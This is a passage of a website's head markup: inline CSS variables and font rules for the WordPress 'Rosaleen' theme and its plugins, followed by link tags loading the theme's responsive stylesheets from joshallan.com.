.categories_link_more,.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:var(--theme-font-button_font-family)}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories{font-family:var(--theme-font-h5_font-family)}.sc_blogger_default.sc_blogger_default_courses .post_meta_item.post_author,.sc_testimonials_fashion .sc_testimonials_item_author_subtitle,.sc_testimonials_modern .sc_testimonials_item_content,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-title{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform);letter-spacing:var(--theme-font-p_letter-spacing)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}.woocommerce-form-login label.woocommerce-form-login__rememberme,.woocommerce-checkout-payment .wpgdprc-checkbox label,.woocommerce ul.products li.product .post_header .post_tags,#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-checkout-payment .checkbox .woocommerce-terms-and-conditions-checkbox-text{font-family:var(--theme-font-p_font-family)}.woocommerce-grouped-product-list-item__label,.woocommerce-grouped-product-list-item__price,.woocommerce #review_form #respond #reply-title,.tinv-wishlist th,.tinv-wishlist td,.tinv-wishlist td *,.woocommerce-error,.woocommerce-info,.woocommerce-message,.shop_table_checkout_review table,form.woocommerce-checkout label,.woocommerce_status_bar,.woocommerce .cart-collaterals span.amount,.woocommerce .comment-form .comment-form-comment label,.woocommerce .comment-form .comment-form-rating label,.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product_meta span,.woocommerce div.product form.cart .variations .label,.woocommerce.widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .quantity,.woocommerce-page.widget_shopping_cart .quantity,.woocommerce .widget_shopping_cart .quantity,.woocommerce-page .widget_shopping_cart .quantity,.woocommerce ul.cart_list li .amount,.woocommerce-page ul.cart_list li .amount,.woocommerce ul.product_list_widget li .amount,.woocommerce-page ul.product_list_widget li .amount,.woocommerce ul.products li.product .outofstock_label,.woocommerce ul.cart_list li>b,.woocommerce ul.cart_list li a,.woocommerce-page ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.product_list_widget li a,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name .product-info>b,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount,.woocommerce .woocommerce-cart-form table.shop_table tbody span.amount .woocommerce-Price-currencySymbol,.woocommerce .woocommerce-cart-form table.shop_table tbody .product-price span.amount,.trx_addons_woocommerce_search .sc_form_field_title_caption,.woocommerce table.shop_table_responsive tr td td:before,.woocommerce-page table.shop_table_responsive tr td td:before{font-family:var(--theme-font-h5_font-family)}.woocommerce ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce-page ul.products li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce #btn-buy,.tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce .hidden-title-form a.hide-title-form,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:var(--theme-font-button_font-family);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.woocommerce button.button *,.post_featured.hover_shop .bottom-info>div>a,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .added_to_cart,.woocommerce ul.products.products_style_simple li.product .post_data .add_to_cart_wrap .button{font-family:var(--theme-font-button_font-family)}.woocommerce-input-wrapper,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{}.tinv-wishlist td .tinvwl-input-group select,.tinv-wishlist td .tinvwl-input-group select *{font-family:var(--theme-font-p_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f45376;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#f9c260;--theme-color-text_link3:#f26c48;--theme-color-text_hover3:#f26c48;--theme-color-alter_bg_color:#F8F4F1;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(248,244,241,0.7);--theme-color-alter_bg_color_04:rgba(248,244,241,0.4);--theme-color-alter_bg_color_00:rgba(248,244,241,0);--theme-color-alter_bg_color_02:rgba(248,244,241,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(242,108,72,0.07);--theme-color-text_link3_02:rgba(242,108,72,0.2);--theme-color-text_link3_03:rgba(242,108,72,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6229}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#101010;--theme-color-bd_color:#313131;--theme-color-text:#BFBFBF;--theme-color-text_light:#979797;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#FF521B;--theme-color-text_hover:#F53C01;--theme-color-text_link2:#FEB500;--theme-color-text_hover2:#FFA70E;--theme-color-text_link3:#719126;--theme-color-text_hover3:#7A9E31;--theme-color-alter_bg_color:#1A1A1A;--theme-color-alter_bg_hover:#2D2D2D;--theme-color-alter_bd_color:#313131;--theme-color-alter_bd_hover:#545454;--theme-color-alter_text:#BFBFBF;--theme-color-alter_light:#979797;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#FF521B;--theme-color-alter_hover:#F53C01;--theme-color-alter_link2:#FEB500;--theme-color-alter_hover2:#FFA70E;--theme-color-alter_link3:#719126;--theme-color-alter_hover3:#7A9E31;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FF521B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#FEB500;--theme-color-extra_hover2:#FFA70E;--theme-color-extra_link3:#719126;--theme-color-extra_hover3:#7A9E31;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#313131;--theme-color-input_bd_hover:#566246;--theme-color-input_text:#BFBFBF;--theme-color-input_light:#979797;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#191919;--theme-color-bg_color_0:rgba(16,16,16,0);--theme-color-bg_color_02:rgba(16,16,16,0.2);--theme-color-bg_color_07:rgba(16,16,16,0.7);--theme-color-bg_color_08:rgba(16,16,16,0.8);--theme-color-bg_color_09:rgba(16,16,16,0.9);--theme-color-alter_bg_color_07:rgba(26,26,26,0.7);--theme-color-alter_bg_color_04:rgba(26,26,26,0.4);--theme-color-alter_bg_color_00:rgba(26,26,26,0);--theme-color-alter_bg_color_02:rgba(26,26,26,0.2);--theme-color-alter_bd_color_02:rgba(49,49,49,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(255,82,27,0.2);--theme-color-alter_link_07:rgba(255,82,27,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(255,82,27,0.2);--theme-color-extra_link_07:rgba(255,82,27,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(255,82,27,0.07);--theme-color-text_link_02:rgba(255,82,27,0.2);--theme-color-text_link_03:rgba(255,82,27,0.3);--theme-color-text_link_04:rgba(255,82,27,0.4);--theme-color-text_link_07:rgba(255,82,27,0.7);--theme-color-text_link2_08:rgba(254,181,0,0.8);--theme-color-text_link2_007:rgba(254,181,0,0.07);--theme-color-text_link2_02:rgba(254,181,0,0.2);--theme-color-text_link2_03:rgba(254,181,0,0.3);--theme-color-text_link2_05:rgba(254,181,0,0.5);--theme-color-text_link3_007:rgba(113,145,38,0.07);--theme-color-text_link3_02:rgba(113,145,38,0.2);--theme-color-text_link3_03:rgba(113,145,38,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(25,25,25,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#ff6229;--theme-color-alter_link_blend:#ff6229}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F8F4F1;--theme-color-bd_color:#E6E0DC;--theme-color-text:#595959;--theme-color-text_light:#929190;--theme-color-text_dark:#191919;--theme-color-text_link:#f45376;--theme-color-text_hover:#f26c48;--theme-color-text_link2:#f9c260;--theme-color-text_hover2:#e7ab40;--theme-color-text_link3:#42b4c0;--theme-color-text_hover3:#117c88;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#F3EEEA;--theme-color-alter_bd_color:#E6E0DC;--theme-color-alter_bd_hover:#D6CFCA;--theme-color-alter_text:#595959;--theme-color-alter_light:#929190;--theme-color-alter_dark:#191919;--theme-color-alter_link:#f45376;--theme-color-alter_hover:#f26c48;--theme-color-alter_link2:#f9c260;--theme-color-alter_hover2:#e7ab40;--theme-color-alter_link3:#42b4c0;--theme-color-alter_hover3:#117c88;--theme-color-extra_bg_color:#222222;--theme-color-extra_bg_hover:#2D2D2D;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#545454;--theme-color-extra_text:#BFBFBF;--theme-color-extra_light:#979797;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#f45376;--theme-color-extra_hover:#f26c48;--theme-color-extra_link2:#f9c260;--theme-color-extra_hover2:#e7ab40;--theme-color-extra_link3:#42b4c0;--theme-color-extra_hover3:#117c88;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#E6E0DC;--theme-color-input_bd_hover:#D6CFCA;--theme-color-input_text:#595959;--theme-color-input_light:#929190;--theme-color-input_dark:#191919;--theme-color-inverse_bd_color:#FFFFFF;--theme-color-inverse_bd_hover:#FFFFFF;--theme-color-inverse_text:#191919;--theme-color-inverse_light:#FFFFFF;--theme-color-inverse_dark:#191919;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(248,244,241,0);--theme-color-bg_color_02:rgba(248,244,241,0.2);--theme-color-bg_color_07:rgba(248,244,241,0.7);--theme-color-bg_color_08:rgba(248,244,241,0.8);--theme-color-bg_color_09:rgba(248,244,241,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(230,224,220,0.2);--theme-color-alter_dark_015:rgba(25,25,25,0.15);--theme-color-alter_dark_02:rgba(25,25,25,0.2);--theme-color-alter_dark_05:rgba(25,25,25,0.5);--theme-color-alter_dark_08:rgba(25,25,25,0.8);--theme-color-alter_link_02:rgba(244,83,118,0.2);--theme-color-alter_link_07:rgba(244,83,118,0.7);--theme-color-extra_bg_color_05:rgba(34,34,34,0.5);--theme-color-extra_bg_color_07:rgba(34,34,34,0.7);--theme-color-extra_link_02:rgba(244,83,118,0.2);--theme-color-extra_link_07:rgba(244,83,118,0.7);--theme-color-text_dark_003:rgba(25,25,25,0.03);--theme-color-text_dark_005:rgba(25,25,25,0.05);--theme-color-text_dark_008:rgba(25,25,25,0.08);--theme-color-text_dark_015:rgba(25,25,25,0.15);--theme-color-text_dark_02:rgba(25,25,25,0.2);--theme-color-text_dark_03:rgba(25,25,25,0.3);--theme-color-text_dark_05:rgba(25,25,25,0.5);--theme-color-text_dark_07:rgba(25,25,25,0.7);--theme-color-text_dark_08:rgba(25,25,25,0.8);--theme-color-text_link_007:rgba(244,83,118,0.07);--theme-color-text_link_02:rgba(244,83,118,0.2);--theme-color-text_link_03:rgba(244,83,118,0.3);--theme-color-text_link_04:rgba(244,83,118,0.4);--theme-color-text_link_07:rgba(244,83,118,0.7);--theme-color-text_link2_08:rgba(249,194,96,0.8);--theme-color-text_link2_007:rgba(249,194,96,0.07);--theme-color-text_link2_02:rgba(249,194,96,0.2);--theme-color-text_link2_03:rgba(249,194,96,0.3);--theme-color-text_link2_05:rgba(249,194,96,0.5);--theme-color-text_link3_007:rgba(66,180,192,0.07);--theme-color-text_link3_02:rgba(66,180,192,0.2);--theme-color-text_link3_03:rgba(66,180,192,0.3);--theme-color-inverse_text_03:rgba(25,25,25,0.3);--theme-color-inverse_link_07:rgba(255,255,255,0.7);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262626;--theme-color-text_link_blend:#ff6380;--theme-color-alter_link_blend:#ff6380}
/*# sourceURL=rosaleen-custom-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-1-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=196832128' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-2-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=800786602' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-additional-responsive-3-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-3.css?reload=2056522400' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-extra-styles-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/extra-styles.css?reload=185127284' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css?reload=485170394' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-reviews-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.responsive.css?reload=392334249' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.responsive.css?reload=1033323185' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-elementor-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.responsive.css?reload=1093701581' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-gutenberg-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/api/gutenberg/gutenberg.responsive.css?reload=1298831087' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css?reload=1988784159' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.responsive.css?reload=116006427' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_layouts-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.responsive.css?reload=1145639390' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_button-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/button/button.responsive.css?reload=133194591' type='text/css' media='(max-width:479px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_form-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.responsive.css?reload=894961176' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_socials-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/socials/socials.responsive.css?reload=1197927114' type='text/css' media='(max-width:767px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-widget_slider-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.responsive.css?reload=2064592676' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-cart-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/cart/cart.responsive.css?reload=2086225902' type='text/css' media='(max-width:1023px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-logo-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.responsive.css?reload=406925348' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_layouts-menu-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.responsive.css?reload=444655627' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css?reload=489716154' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons_qw_extension-icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/css/qw_extension_icons.responsive.css?reload=1404195644' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_icons-responsive-css' href='https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/icons/icons.responsive.css?reload=1914665814' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-excerpt-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/excerpt-responsive.css?reload=170812412' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-band-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/band-responsive.css?reload=1215678465' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-classic-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/classic-responsive.css?reload=4402807' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-masonry-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/masonry-responsive.css?reload=1495501409' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-portfolio-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/portfolio-responsive.css?reload=256349805' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-blog-style-custom-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/blog-styles/custom-responsive.css?reload=461425683' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/css/responsive.css?reload=637483243' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-trx-addons-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-responsive.css?reload=396456473' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='rosaleen-elementor-responsive-css' href='https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/elementor/elementor-responsive.css?reload=594484751' type='text/css' media='(max-width:1679px)' />
